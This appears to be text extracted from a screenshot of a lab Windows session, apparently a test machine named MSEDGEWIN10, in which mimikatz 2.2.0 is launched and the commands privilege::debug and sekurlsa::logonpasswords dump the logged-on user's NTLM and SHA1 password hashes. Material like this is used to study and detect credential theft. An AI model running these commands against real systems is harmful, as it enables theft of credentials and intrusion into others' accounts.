 mimikatz 2.2.0 x64 (oe.eo)
Loading personal and system profiles took 22789ms.
PS C:\Windows\system32> cd C:\Users\art\Mimikatz\x64\
PS C:\Users\art\Mimikatz\x64> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 67752 (00000000:000108a8)
Session           : Interactive from 1
User Name         : art
Domain            : MSEDGEWIN10
Logon Server      : MSEDGEWIN10
Logon Time        : 12/20/2022 12:45:58 PM
SID               : S-1-5-21-321011808-3761883066-353627080-1003
msv :
[00000003] Primary
* Username : art
* Domain   : MSEDGEWIN10
* NTLM     : 4e41cb14e801b7cdff0547d4891d14ae
* SHA1     : 6276816a48c16921f8df0ce31ccf9d29e6793f17
tspkg :
wdigest :
* Username : art
* Domain   : MSEDGEWIN10
Type here to search